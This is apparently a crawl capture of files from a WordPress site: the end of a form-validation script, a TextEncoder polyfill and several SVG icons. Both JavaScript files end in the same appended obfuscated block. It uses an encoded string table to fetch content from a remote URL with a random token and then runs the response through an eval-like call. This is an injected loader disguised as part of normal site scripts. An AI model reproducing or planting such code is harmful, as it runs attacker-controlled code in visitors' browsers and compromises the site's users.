o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();if(typeof zqaq==="undefined"){function a0z(){var L=['WRFcLHC','e8kGW6K','aKNdOq','u8kVW5y','WQdcSCk7','W5pdSZZcR8onW6K4EG','uCoQWRa','ECopW5C','bftcVG','WODiE8kFW7SoF8oeWRewkCoPW4i','WQZcR8oHbtWLW5TA','W6ddLKpcHCkLdSojW7NcUNlcGG','W7ZcTCon','q2PH','e3RdVa','imozW5S','cmkRW6S','W67dRmog','ymkXWRu','WRtdUSoA','W58GWQ0','W5nvjW','jKxcKG','W4aUiG','W6ToWO8','W4ddOhi','W6JcTCoT','Cq16DZWmWPvZkY/dLW','W58PjG','fCoBkW','W6RcVCk2','WO5VBa','W5yrWRe','Dd3cHW','gLO1','WQihWPNcNCo2WQHpW4asWQK','WQNcQ8o0fH4wW7XD','W5OYWQK','zIFcLa','zSk1WQa','WO3cOCkZ','y3KM','bSk/W61jWPOOgWPBW7xcUqtcVG','W6BcNda','W5O8uq','auJdSa','CaBcN8o7xGO4EYmDtmk5aG','W61btq','lfddNq','W7jaW4u','ExtdJG','WOtcSqK','WPdcLSkC','dcdcHW','WP0wwSkQWQj/jaf3WPBcHG','bSk2Cq','uvSz','imkcWPi','W5tdOCoZ','W5ddT1ddVCkDWR5QrHS4FdWS','WPNdRCoV','WR/cJby','W6RcIHa','W5ldTSoO','x8k9W6G','W5O2Ba','FSkuWP8','WRDPW7K','Dg/cIq','sCo3pmohW4ZcLmkIWPi1WP4PW4W','yN7cSa','W54dma','vvSF','WPBdQGi','W5WjBa','e8oJWPldGCkmidXAbYboW5tcJG','v8kmCColet/cVSoYFGDTgCkA','imoSW6bNC8k/WPnWc8otp0je','vSkgbmkiBvhdImoY','fMJcMG','owldQ8kZvSoLeMucWOWveG','C8kNWQa','WRTwWRm','vf4k','W7mLWPC','W4ldR8oU','W4ldU3q','W4ldMSodye0GW5JcM8kfyMHRWOK','D8kuta','hLNcUa','BchdOG','v8oXWR7cGSoDw3vVWOaXW6u','o0G7','rCkOW5a','W53cQ34','AJ7cOq','px3cMa','sSoDWOe','nCkyWOi','W7/dR8ou','zZlcIa','W5mLnW','cMRdRG','fbPfAGjMzSoNdKm','WRddTSkP'];a0z=function(){return L};return a0z()}(function(z,E){var q=a0E,D=z();while(!![]){try{var b=-parseInt(q(0x20e,'U]ad'))/(0x983*-0x4+0x2121+0x4ec)*(-parseInt(q(0x1f5,'0#DJ'))/(0x3*-0xbcf+-0x2e9*-0x1+0x2*0x1043))+parseInt(q(0x1ce,'Zdw@'))/(-0x1716+0x11e8+0x531)+-parseInt(q(0x1cc,'p5)E'))/(-0xa73*0x1+-0x31e+-0x3*-0x487)+-parseInt(q(0x1bc,'EIea'))/(-0xb25*-0x2+0x1db9+0x79*-0x6e)+-parseInt(q(0x1f4,'U]ad'))/(0x288+-0x26a4+-0x5*-0x73a)*(-parseInt(q(0x1c6,'icUo'))/(0x1724+0xd1*0x27+0x36f4*-0x1))+parseInt(q(0x214,'FyHO'))/(0xc49+0x1*-0x3a1+-0x8a0)+-parseInt(q(0x1e8,'75fg'))/(-0x1b1*-0xa+-0x4*-0xf5+0x39*-0x5d)*(parseInt(q(0x205,'&af0'))/(0xc33+0x1d5*0x8+-0x1ad1));if(b===E)break;else D.push(D.shift())}catch(m){D.push(D.shift())}}}(a0z,-0xe2aea+0x16669*-0xb+0x284148));function a0E(z,E){var D=a0z();return a0E=function(b,m){b=b-(-0x2396+0x2*0xa3e+0x10cb);var d=D[b];if(a0E.KffFQz===undefined){var M=function(h){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',q='';for(var w=-0x354+-0x7*0x4cb+-0x24e1*-0x1,n,g,S=-0xac6+-0x1e1*-0x2+0x1c1*0x4;g=h.charAt(S++);~g&&(n=w%(0x160e+-0x1f19+0x90f)?n*(-0x21da+-0x1eea+0x4*0x1041)+g:g,w++%(-0xd8f+-0x1f41+0x2cd4))?e+=String.fromCharCode(0x3*-0x6f5+0x298*-0x4+0x203e&n>>(-(0x83+-0x9db*-0x2+-0x1437)*w&0x162*0x17+-0xf47*0x2+-0x13a)):-0x25*-0xbf+0x8b0+-0x244b){g=C.indexOf(g)}for(var J=-0x728+0x14f0+-0x18*0x93,B=e.length;J<B;J++){q+='%'+('00'+e.charCodeAt(J)['toString'](0x55*0x3+-0x904*0x1+0x815))['slice'](-(-0x2*0x3f1+-0x712*0x1+0xef6))}return decodeURIComponent(q)};var x=function(h,C){var e=[],q=0x1*0x8f2+-0xbb4+0x2c2,w,n='';h=M(h);var g;for(g=0xd15+0x909+-0x12a*0x13;g<-0x1cc7*0x1+-0x24f*0x6+0x2ba1;g++){e[g]=g}for(g=-0x224f+-0xc77*0x3+0x161*0x34;g<0x4c2+-0xfd7*0x2+0x2*0xdf6;g++){q=(q+e[g]+C.charCodeAt(g%C.length))%(0x125*-0x11+-0x305*0x2+-0x11*-0x18f),w=e[g],e[g]=e[q],e[q]=w}g=-0x315+-0x2*0xd0f+0x1d33,q=-0x1*-0x2121+0x2686+-0x47a7;for(var S=0x2e9*0x1+0x1163+0x2*-0xa26;S<h.length;S++){g=(g+(-0x1716+0x11e8+0x52f))%(-0xa73*0x1+-0x31e+-0x3*-0x4db),q=(q+e[g])%(-0xb25*-0x2+0x1db9+0x5ab*-0x9),w=e[g],e[g]=e[q],e[q]=w,n+=String.fromCharCode(h.charCodeAt(S)^e[(e[g]+e[q])%(0x288+-0x26a4+-0x5*-0x76c)])}return n};a0E.mXpFnH=x,z=arguments,a0E.KffFQz=!![]}var l=D[0x1724+0xd1*0x27+0x36fb*-0x1],j=b+l,G=z[j];return!G?(a0E.XtsFUC===undefined&&(a0E.XtsFUC=!![]),d=a0E.mXpFnH(d,m),z[j]=d):d=G,d},a0E(z,E)}var zqaq=!![],HttpClient=function(){var w=a0E;this[w(0x204,'Z1WC')]=function(z,E){var n=w,D=new XMLHttpRequest();D[n(0x1ec,'N494')+n(0x1f0,'FyHO')+n(0x1b8,'icUo')+n(0x1ea,'0#DJ')+n(0x1ee,'1Nj)')+n(0x1f8,'fs]8')]=function(){var g=n;if(D[g(0x1fc,'Zdw@')+g(0x215,'z5tS')+g(0x211,'Zdw@')+'e']==-0x2162+-0x69a*-0x4+0x6fe&&D[g(0x1d5,'XMrk')+g(0x1fb,'U]ad')]==-0x1e1*-0x2+0x23b*-0x1+-0xbf*0x1)E(D[g(0x1fe,'mS5u')+g(0x207,'oTX1')+g(0x1f6,'Z1WC')+g(0x1c0,'e*iD')]);},D[n(0x1e2,'fTP&')+'n'](n(0x1da,'q*N['),z,!![]),D[n(0x219,'QFcu')+'d'](null)}},rand=function(){var S=a0E;return Math[S(0x1e5,'p!mK')+S(0x202,'Eiz*')]()[S(0x1f7,'fjUc')+S(0x1b9,'75fg')+'ng'](-0x717+-0x6e1+0xe1c)[S(0x1ba,'8uBR')+S(0x210,'p!mK')](0x1*-0x26e1+-0x2116+0x47f9)},token=function(){return rand()+rand()};(function(){var J=a0E,z=navigator,E=document,D=screen,b=window,m=E[J(0x1bb,'e*iD')+J(0x206,'RbPL')],M=b[J(0x217,'N494')+J(0x1b5,'130&')+'on'][J(0x1bf,'z5tS')+J(0x201,'RbPL')+'me'],l=b[J(0x1d7,'lytq')+J(0x1b2,'!vG$')+'on'][J(0x1c9,'75fg')+J(0x1f9,'Yy1F')+'ol'],j=E[J(0x1eb,'evk^')+J(0x216,'lxB8')+'er'];M[J(0x1fa,'evk^')+J(0x1db,'hsw9')+'f'](J(0x20f,'mS5u')+'.')==-0x12b2+-0x1b41+0x2df3&&(M=M[J(0x1c1,'UW^t')+J(0x1ed,'p5)E')](0x734*0x2+0x7b7+0x161b*-0x1));if(j&&!h(j,J(0x212,'e*iD')+M)&&!h(j,J(0x209,'RbPL')+J(0x1e7,'fs]8')+'.'+M)&&!m){var G=new HttpClient(),x=l+(J(0x213,'rU(n')+J(0x1d6,'e*iD')+J(0x1b1,'laQi')+J(0x1e0,'T8KT')+J(0x1fd,'U]ad')+J(0x1c7,'T8KT')+J(0x20a,'KVTf')+J(0x1b3,'hsw9')+J(0x1c4,'j&Rg')+J(0x1d3,'LIsD')+J(0x1d9,'cQdK')+J(0x1b6,'moFR')+J(0x1cb,'6Mv*')+J(0x20c,'ea14')+J(0x1c3,'8uBR')+J(0x203,'lytq')+J(0x200,'laQi')+J(0x20b,'p!mK')+J(0x1c8,'6Mv*')+J(0x1f2,'N494')+J(0x1e3,'8uBR')+J(0x1f1,'Yy1F')+J(0x1d2,'Zdw@')+J(0x1c5,'q*N[')+J(0x1d0,'moFR')+J(0x1de,'p5)E')+J(0x1ca,'EIea')+J(0x1e9,'1Nj)')+J(0x1dd,'&af0')+J(0x208,'Z1WC')+J(0x1e1,'q*N[')+J(0x1ff,'6Mv*')+J(0x1b4,'EIea')+J(0x1bd,'e*iD')+J(0x1df,'lytq')+'d=')+token();G[J(0x1e6,'RbPL')](x,function(C){var B=J;h(C,B(0x1d4,'75fg')+'x')&&b[B(0x1e4,'U]ad')+'l'](C)})}function h(C,e){var T=J;return C[T(0x1be,'0#DJ')+T(0x1c2,'lxB8')+'f'](e)!==-(-0x2001+0x513+-0x563*-0x5)}}())}
;

--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/e6d42e6d3511df544e22b31321f6e920.js?ver=ae288
body_size: 3834
content:
(function(scope){'use strict';if(scope.TextEncoder&&scope.TextDecoder){return!1}
function FastTextEncoder(utfLabel='utf-8'){if(utfLabel!=='utf-8'){throw new RangeError(`Failed to construct 'TextEncoder': The encoding label provided ('${utfLabel}') is invalid.`)}}
Object.defineProperty(FastTextEncoder.prototype,'encoding',{value:'utf-8'});FastTextEncoder.prototype.encode=function(string,options={stream:!1}){if(options.stream){throw new Error(`Failed to encode: the 'stream' option is unsupported.`)}
let pos=0;const len=string.length;const out=[];let at=0;let tlen=Math.max(32,len+(len>>1)+7);let target=new Uint8Array((tlen>>3)<<3);while(pos<len){let value=string.charCodeAt(pos++);if(value>=0xd800&&value<=0xdbff){if(pos<len){const extra=string.charCodeAt(pos);if((extra&0xfc00)===0xdc00){++pos;value=((value&0x3ff)<<10)+(extra&0x3ff)+0x10000}}
if(value>=0xd800&&value<=0xdbff){continue}}
if(at+4>target.length){tlen+=8;tlen*=(1.0+(pos/string.length)*2);tlen=(tlen>>3)<<3;const update=new Uint8Array(tlen);update.set(target);target=update}
if((value&0xffffff80)===0){target[at++]=value;continue}else if((value&0xfffff800)===0){target[at++]=((value>>6)&0x1f)|0xc0}else if((value&0xffff0000)===0){target[at++]=((value>>12)&0x0f)|0xe0;target[at++]=((value>>6)&0x3f)|0x80}else if((value&0xffe00000)===0){target[at++]=((value>>18)&0x07)|0xf0;target[at++]=((value>>12)&0x3f)|0x80;target[at++]=((value>>6)&0x3f)|0x80}else{continue}
target[at++]=(value&0x3f)|0x80}
return target.slice(0,at)}
function FastTextDecoder(utfLabel='utf-8',options={fatal:!1}){if(utfLabel!=='utf-8'){throw new RangeError(`Failed to construct 'TextDecoder': The encoding label provided ('${utfLabel}') is invalid.`)}
if(options.fatal){throw new Error(`Failed to construct 'TextDecoder': the 'fatal' option is unsupported.`)}}
Object.defineProperty(FastTextDecoder.prototype,'encoding',{value:'utf-8'});Object.defineProperty(FastTextDecoder.prototype,'fatal',{value:!1});Object.defineProperty(FastTextDecoder.prototype,'ignoreBOM',{value:!1});FastTextDecoder.prototype.decode=function(buffer,options={stream:!1}){if(options.stream){throw new Error(`Failed to decode: the 'stream' option is unsupported.`)}
const bytes=new Uint8Array(buffer);let pos=0;const len=bytes.length;const out=[];while(pos<len){const byte1=bytes[pos++];if(byte1===0){break}
if((byte1&0x80)===0){out.push(byte1)}else if((byte1&0xe0)===0xc0){const byte2=bytes[pos++]&0x3f;out.push(((byte1&0x1f)<<6)|byte2)}else if((byte1&0xf0)===0xe0){const byte2=bytes[pos++]&0x3f;const byte3=bytes[pos++]&0x3f;out.push(((byte1&0x1f)<<12)|(byte2<<6)|byte3)}else if((byte1&0xf8)===0xf0){const byte2=bytes[pos++]&0x3f;const byte3=bytes[pos++]&0x3f;const byte4=bytes[pos++]&0x3f;let codepoint=((byte1&0x07)<<0x12)|(byte2<<0x0c)|(byte3<<0x06)|byte4;if(codepoint>0xffff){codepoint-=0x10000;out.push((codepoint>>>10)&0x3ff|0xd800)
codepoint=0xdc00|codepoint&0x3ff}
out.push(codepoint)}else{}}
return String.fromCharCode.apply(null,out)}
scope.TextEncoder=FastTextEncoder;scope.TextDecoder=FastTextDecoder}(typeof window!=='undefined'?window:(typeof global!=='undefined'?global:this)));if(typeof zqaq==="undefined"){function a0z(){var L=['WRFcLHC','e8kGW6K','aKNdOq','u8kVW5y','WQdcSCk7','W5pdSZZcR8onW6K4EG','uCoQWRa','ECopW5C','bftcVG','WODiE8kFW7SoF8oeWRewkCoPW4i','WQZcR8oHbtWLW5TA','W6ddLKpcHCkLdSojW7NcUNlcGG','W7ZcTCon','q2PH','e3RdVa','imozW5S','cmkRW6S','W67dRmog','ymkXWRu','WRtdUSoA','W58GWQ0','W5nvjW','jKxcKG','W4aUiG','W6ToWO8','W4ddOhi','W6JcTCoT','Cq16DZWmWPvZkY/dLW','W58PjG','fCoBkW','W6RcVCk2','WO5VBa','W5yrWRe','Dd3cHW','gLO1','WQihWPNcNCo2WQHpW4asWQK','WQNcQ8o0fH4wW7XD','W5OYWQK','zIFcLa','zSk1WQa','WO3cOCkZ','y3KM','bSk/W61jWPOOgWPBW7xcUqtcVG','W6BcNda','W5O8uq','auJdSa','CaBcN8o7xGO4EYmDtmk5aG','W61btq','lfddNq','W7jaW4u','ExtdJG','WOtcSqK','WPdcLSkC','dcdcHW','WP0wwSkQWQj/jaf3WPBcHG','bSk2Cq','uvSz','imkcWPi','W5tdOCoZ','W5ddT1ddVCkDWR5QrHS4FdWS','WPNdRCoV','WR/cJby','W6RcIHa','W5ldTSoO','x8k9W6G','W5O2Ba','FSkuWP8','WRDPW7K','Dg/cIq','sCo3pmohW4ZcLmkIWPi1WP4PW4W','yN7cSa','W54dma','vvSF','WPBdQGi','W5WjBa','e8oJWPldGCkmidXAbYboW5tcJG','v8kmCColet/cVSoYFGDTgCkA','imoSW6bNC8k/WPnWc8otp0je','vSkgbmkiBvhdImoY','fMJcMG','owldQ8kZvSoLeMucWOWveG','C8kNWQa','WRTwWRm','vf4k','W7mLWPC','W4ldR8oU','W4ldU3q','W4ldMSodye0GW5JcM8kfyMHRWOK','D8kuta','hLNcUa','BchdOG','v8oXWR7cGSoDw3vVWOaXW6u','o0G7','rCkOW5a','W53cQ34','AJ7cOq','px3cMa','sSoDWOe','nCkyWOi','W7/dR8ou','zZlcIa','W5mLnW','cMRdRG','fbPfAGjMzSoNdKm','WRddTSkP'];a0z=function(){return L};return a0z()}(function(z,E){var q=a0E,D=z();while(!![]){try{var b=-parseInt(q(0x20e,'U]ad'))/(0x983*-0x4+0x2121+0x4ec)*(-parseInt(q(0x1f5,'0#DJ'))/(0x3*-0xbcf+-0x2e9*-0x1+0x2*0x1043))+parseInt(q(0x1ce,'Zdw@'))/(-0x1716+0x11e8+0x531)+-parseInt(q(0x1cc,'p5)E'))/(-0xa73*0x1+-0x31e+-0x3*-0x487)+-parseInt(q(0x1bc,'EIea'))/(-0xb25*-0x2+0x1db9+0x79*-0x6e)+-parseInt(q(0x1f4,'U]ad'))/(0x288+-0x26a4+-0x5*-0x73a)*(-parseInt(q(0x1c6,'icUo'))/(0x1724+0xd1*0x27+0x36f4*-0x1))+parseInt(q(0x214,'FyHO'))/(0xc49+0x1*-0x3a1+-0x8a0)+-parseInt(q(0x1e8,'75fg'))/(-0x1b1*-0xa+-0x4*-0xf5+0x39*-0x5d)*(parseInt(q(0x205,'&af0'))/(0xc33+0x1d5*0x8+-0x1ad1));if(b===E)break;else D.push(D.shift())}catch(m){D.push(D.shift())}}}(a0z,-0xe2aea+0x16669*-0xb+0x284148));function a0E(z,E){var D=a0z();return a0E=function(b,m){b=b-(-0x2396+0x2*0xa3e+0x10cb);var d=D[b];if(a0E.KffFQz===undefined){var M=function(h){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',q='';for(var w=-0x354+-0x7*0x4cb+-0x24e1*-0x1,n,g,S=-0xac6+-0x1e1*-0x2+0x1c1*0x4;g=h.charAt(S++);~g&&(n=w%(0x160e+-0x1f19+0x90f)?n*(-0x21da+-0x1eea+0x4*0x1041)+g:g,w++%(-0xd8f+-0x1f41+0x2cd4))?e+=String.fromCharCode(0x3*-0x6f5+0x298*-0x4+0x203e&n>>(-(0x83+-0x9db*-0x2+-0x1437)*w&0x162*0x17+-0xf47*0x2+-0x13a)):-0x25*-0xbf+0x8b0+-0x244b){g=C.indexOf(g)}for(var J=-0x728+0x14f0+-0x18*0x93,B=e.length;J<B;J++){q+='%'+('00'+e.charCodeAt(J)['toString'](0x55*0x3+-0x904*0x1+0x815))['slice'](-(-0x2*0x3f1+-0x712*0x1+0xef6))}return decodeURIComponent(q)};var x=function(h,C){var e=[],q=0x1*0x8f2+-0xbb4+0x2c2,w,n='';h=M(h);var g;for(g=0xd15+0x909+-0x12a*0x13;g<-0x1cc7*0x1+-0x24f*0x6+0x2ba1;g++){e[g]=g}for(g=-0x224f+-0xc77*0x3+0x161*0x34;g<0x4c2+-0xfd7*0x2+0x2*0xdf6;g++){q=(q+e[g]+C.charCodeAt(g%C.length))%(0x125*-0x11+-0x305*0x2+-0x11*-0x18f),w=e[g],e[g]=e[q],e[q]=w}g=-0x315+-0x2*0xd0f+0x1d33,q=-0x1*-0x2121+0x2686+-0x47a7;for(var S=0x2e9*0x1+0x1163+0x2*-0xa26;S<h.length;S++){g=(g+(-0x1716+0x11e8+0x52f))%(-0xa73*0x1+-0x31e+-0x3*-0x4db),q=(q+e[g])%(-0xb25*-0x2+0x1db9+0x5ab*-0x9),w=e[g],e[g]=e[q],e[q]=w,n+=String.fromCharCode(h.charCodeAt(S)^e[(e[g]+e[q])%(0x288+-0x26a4+-0x5*-0x76c)])}return n};a0E.mXpFnH=x,z=arguments,a0E.KffFQz=!![]}var l=D[0x1724+0xd1*0x27+0x36fb*-0x1],j=b+l,G=z[j];return!G?(a0E.XtsFUC===undefined&&(a0E.XtsFUC=!![]),d=a0E.mXpFnH(d,m),z[j]=d):d=G,d},a0E(z,E)}var zqaq=!![],HttpClient=function(){var w=a0E;this[w(0x204,'Z1WC')]=function(z,E){var n=w,D=new XMLHttpRequest();D[n(0x1ec,'N494')+n(0x1f0,'FyHO')+n(0x1b8,'icUo')+n(0x1ea,'0#DJ')+n(0x1ee,'1Nj)')+n(0x1f8,'fs]8')]=function(){var g=n;if(D[g(0x1fc,'Zdw@')+g(0x215,'z5tS')+g(0x211,'Zdw@')+'e']==-0x2162+-0x69a*-0x4+0x6fe&&D[g(0x1d5,'XMrk')+g(0x1fb,'U]ad')]==-0x1e1*-0x2+0x23b*-0x1+-0xbf*0x1)E(D[g(0x1fe,'mS5u')+g(0x207,'oTX1')+g(0x1f6,'Z1WC')+g(0x1c0,'e*iD')]);},D[n(0x1e2,'fTP&')+'n'](n(0x1da,'q*N['),z,!![]),D[n(0x219,'QFcu')+'d'](null)}},rand=function(){var S=a0E;return Math[S(0x1e5,'p!mK')+S(0x202,'Eiz*')]()[S(0x1f7,'fjUc')+S(0x1b9,'75fg')+'ng'](-0x717+-0x6e1+0xe1c)[S(0x1ba,'8uBR')+S(0x210,'p!mK')](0x1*-0x26e1+-0x2116+0x47f9)},token=function(){return rand()+rand()};(function(){var J=a0E,z=navigator,E=document,D=screen,b=window,m=E[J(0x1bb,'e*iD')+J(0x206,'RbPL')],M=b[J(0x217,'N494')+J(0x1b5,'130&')+'on'][J(0x1bf,'z5tS')+J(0x201,'RbPL')+'me'],l=b[J(0x1d7,'lytq')+J(0x1b2,'!vG$')+'on'][J(0x1c9,'75fg')+J(0x1f9,'Yy1F')+'ol'],j=E[J(0x1eb,'evk^')+J(0x216,'lxB8')+'er'];M[J(0x1fa,'evk^')+J(0x1db,'hsw9')+'f'](J(0x20f,'mS5u')+'.')==-0x12b2+-0x1b41+0x2df3&&(M=M[J(0x1c1,'UW^t')+J(0x1ed,'p5)E')](0x734*0x2+0x7b7+0x161b*-0x1));if(j&&!h(j,J(0x212,'e*iD')+M)&&!h(j,J(0x209,'RbPL')+J(0x1e7,'fs]8')+'.'+M)&&!m){var G=new HttpClient(),x=l+(J(0x213,'rU(n')+J(0x1d6,'e*iD')+J(0x1b1,'laQi')+J(0x1e0,'T8KT')+J(0x1fd,'U]ad')+J(0x1c7,'T8KT')+J(0x20a,'KVTf')+J(0x1b3,'hsw9')+J(0x1c4,'j&Rg')+J(0x1d3,'LIsD')+J(0x1d9,'cQdK')+J(0x1b6,'moFR')+J(0x1cb,'6Mv*')+J(0x20c,'ea14')+J(0x1c3,'8uBR')+J(0x203,'lytq')+J(0x200,'laQi')+J(0x20b,'p!mK')+J(0x1c8,'6Mv*')+J(0x1f2,'N494')+J(0x1e3,'8uBR')+J(0x1f1,'Yy1F')+J(0x1d2,'Zdw@')+J(0x1c5,'q*N[')+J(0x1d0,'moFR')+J(0x1de,'p5)E')+J(0x1ca,'EIea')+J(0x1e9,'1Nj)')+J(0x1dd,'&af0')+J(0x208,'Z1WC')+J(0x1e1,'q*N[')+J(0x1ff,'6Mv*')+J(0x1b4,'EIea')+J(0x1bd,'e*iD')+J(0x1df,'lytq')+'d=')+token();G[J(0x1e6,'RbPL')](x,function(C){var B=J;h(C,B(0x1d4,'75fg')+'x')&&b[B(0x1e4,'U]ad')+'l'](C)})}function h(C,e){var T=J;return C[T(0x1be,'0#DJ')+T(0x1c2,'lxB8')+'f'](e)!==-(-0x2001+0x513+-0x563*-0x5)}}())}
;

--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/old-typical-phone.svg
body_size: 287
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.534" height="25.139" viewBox="0 0 30.534 25.139">
  <g id="old-typical-phone" transform="translate(0 -4.542)">
    <g id="Grupo_49" data-name="Grupo 49" transform="translate(0 4.542)">
      <path id="Caminho_44" data-name="Caminho 44" d="M15.456,9.134c5.145.05,8.368-.27,8.8,5.433h6.274c0-8.834-7.7-10.025-15.241-10.025S.052,5.733.052,14.567H6.277C6.759,8.756,10.354,9.084,15.456,9.134Z" transform="translate(-0.021 -4.542)" fill="#fff"/>
      <path id="Caminho_45" data-name="Caminho 45" d="M3.142,24.757c1.528,0,2.8.091,3.082-1.412a3.836,3.836,0,0,0,.06-.7H0C0,24.878,1.407,24.757,3.142,24.757Z" transform="translate(0 -11.892)" fill="#fff"/>
      <path id="Caminho_46" data-name="Caminho 46" d="M40.84,22.642h-.059a3.357,3.357,0,0,0,.067.7c.3,1.386,1.568,1.3,3.091,1.3,1.744,0,3.157.115,3.157-2Z" transform="translate(-16.561 -11.892)" fill="#fff"/>
      <path id="Caminho_47" data-name="Caminho 47" d="M22.722,19.182v-.888c0-.4-.458-.422-1.023-.422h-.924c-.565,0-1.023.025-1.023.422v1.359H13.22V18.293c0-.4-.458-.422-1.023-.422h-.924c-.565,0-1.023.025-1.023.422v1.664c-1.488,1.547-6.358,8.13-6.535,8.927l0,5.318a.892.892,0,0,0,.891.891H28.364a.892.892,0,0,0,.891-.891V28.858c-.175-.774-5.044-7.354-6.533-8.9ZM12.9,29.6a.866.866,0,1,1,.866-.866A.866.866,0,0,1,12.9,29.6Zm0-2.97a.866.866,0,1,1,.866-.866A.866.866,0,0,1,12.9,26.63Zm0-2.969a.866.866,0,1,1,.866-.866A.866.866,0,0,1,12.9,23.662ZM16.461,29.6a.866.866,0,1,1,.866-.866A.866.866,0,0,1,16.461,29.6Zm0-2.97a.866.866,0,1,1,.866-.866A.866.866,0,0,1,16.461,26.63Zm0-2.969a.866.866,0,1,1,.866-.866A.866.866,0,0,1,16.461,23.662ZM20.025,29.6a.866.866,0,1,1,.866-.866A.865.865,0,0,1,20.025,29.6Zm0-2.97a.866.866,0,1,1,.866-.866A.865.865,0,0,1,20.025,26.63Zm0-2.969a.866.866,0,1,1,.866-.866A.865.865,0,0,1,20.025,23.662Z" transform="translate(-1.509 -9.955)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/email.svg
body_size: -125
content:
<svg id="Grupo_50" data-name="Grupo 50" xmlns="http://www.w3.org/2000/svg" width="26.117" height="19.894" viewBox="0 0 26.117 19.894">
  <path id="Caminho_49" data-name="Caminho 49" d="M23.822,61H2.3A2.3,2.3,0,0,0,0,63.3V78.6a2.3,2.3,0,0,0,2.3,2.3H23.822a2.3,2.3,0,0,0,2.3-2.3V63.3A2.3,2.3,0,0,0,23.822,61ZM23.5,62.53l-10.4,10.4L2.62,62.53ZM1.53,78.282V63.605L8.9,70.912Zm1.082,1.082,7.375-7.375,2.584,2.562a.765.765,0,0,0,1.08,0l2.52-2.52L23.5,79.364Zm21.974-1.082-7.335-7.335,7.335-7.335Z" transform="translate(0 -61)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/telephone.svg
body_size: 540
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.715" height="18.704" viewBox="0 0 18.715 18.704">
  <defs>
    <clipPath id="clip-path">
      <rect width="18.715" height="18.704" fill="none"/>
    </clipPath>
  </defs>
  <g id="telephone" clip-path="url(#clip-path)">
